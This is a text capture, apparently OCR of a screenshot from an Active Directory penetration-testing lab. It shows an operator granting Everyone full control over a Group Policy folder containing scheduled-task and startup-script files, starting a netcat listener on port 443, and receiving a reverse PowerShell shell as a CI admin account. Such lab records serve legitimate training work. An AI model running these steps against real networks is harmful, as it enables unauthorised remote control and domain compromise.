 Select Administrator: Command Prompt - C:\AD\Tools\netcat-win32-1.12\nc64.exe -lvp 443
More help is available by typing NET HELPMSG 2118.
C:\Windows\system32>icacls "C:\AD\Tools\std555-gp" /grant Everyone:F /T
processed file: C:\AD\Tools\std555-gp
processed file: C:\AD\Tools\std555-gp\gpt.ini
processed file: C:\AD\Tools\std555-gp\Machine
processed file: C:\AD\Tools\std555-gp\User
processed file: C:\AD\Tools\std555-gp\Machine\comment.cmtx
processed file: C:\AD\Tools\std555-gp\Machine\Microsoft
processed file: C:\AD\Tools\std555-gp\Machine\Preferences
processed file: C:\AD\Tools\std555-gp\Machine\Registry.pol
processed file: C:\AD\Tools\std555-gp\Machine\Scripts
processed file: C:\AD\Tools\std555-gp\Machine\Microsoft\Windows NT
processed file: C:\AD\Tools\std555-gp\Machine\Microsoft\Windows NT\SecEdit
processed file: C:\AD\Tools\std555-gp\Machine\Microsoft\Windows NT\SecEdit\GptTmpl.inf
processed file: C:\AD\Tools\std555-gp\Machine\Preferences\ScheduledTasks
processed file: C:\AD\Tools\std555-gp\Machine\Preferences\ScheduledTasks\ScheduledTasks.xml
processed file: C:\AD\Tools\std555-gp\Machine\Scripts\Shutdown
processed file: C:\AD\Tools\std555-gp\Machine\Scripts\Startup
Successfully processed 16 files; Failed processing 0 files
C:\Windows\system32>C:\AD\Tools\netcat-win32-1.12\nc64.exe -lvp 443
listening on [any] 443 ...
172.16.3.11: inverse host lookup failed: h_errno 11004: NO_DATA
connect to [172.16.100.55] from (UNKNOWN) [172.16.3.11] 54224: NO_DATA
Windows PowerShell running as user ciadmin on DCORP-CI
Copyright (C) 2015 Microsoft Corporation. All rights reserved.
PS C:\Users\Administrator\.jenkins\workspace\Project10>_